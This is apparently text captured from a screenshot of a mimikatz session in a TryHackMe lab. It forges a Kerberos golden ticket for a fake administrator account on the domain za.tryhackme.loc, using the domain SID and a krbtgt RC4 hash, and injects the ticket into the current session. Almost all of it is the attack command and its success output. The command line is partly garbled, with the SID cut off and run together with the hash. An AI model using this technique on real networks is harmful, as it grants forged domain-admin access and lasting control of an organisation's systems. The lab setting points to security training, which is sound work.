 mimikatz # kerberos::golden /admin:ReallyNotALegitAccount /domain:za.tryhackme.loc /id:500 /sid:S-1-5-21-38852
a3ada405386b3b57366082 /endin:600 /renewmax:10080 /ptt
User      : ReallyNotALegitAccount
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Lifetime  : 4/23/2023 3:44:06 PM ; 4/24/2023 1:44:06 AM ; 4/30/2023 3:44:06 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'ReallyNotALegitAccount @ za.tryhackme.loc' successfully submitted for current session
mimikatz #